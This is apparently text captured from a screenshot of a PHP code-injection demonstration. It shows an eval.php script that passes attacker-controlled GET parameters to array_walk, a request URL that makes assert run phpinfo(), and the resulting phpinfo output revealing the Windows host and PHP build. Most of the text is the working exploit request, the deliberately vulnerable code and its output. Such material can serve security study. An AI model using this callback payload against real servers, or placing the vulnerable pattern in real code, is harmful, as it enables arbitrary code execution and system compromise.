 www.demo.com/eval.php?arg1[]=phpinfo()&arg2=assert
1
<?php
highlight_file(__FILE__);
array_walk($_GET['arg1'],$_GET['arg2']);
?>
PHP Version 7.0.9
php
System Windows NT DESKTOP-OU2ETDN 10.0 build 19044 (Windows 10) AMD64
Build Date Jul 20 2016 10:41:23
Compiler MSVC14 (Visual C++ 2015)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--with-
pdo-oci=c:\php-sdk\oracle\x64\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-sdk\oracle
\x64\instantclient_12_1\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-com-dotnet=shared" "--
with-mcrypt=static" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled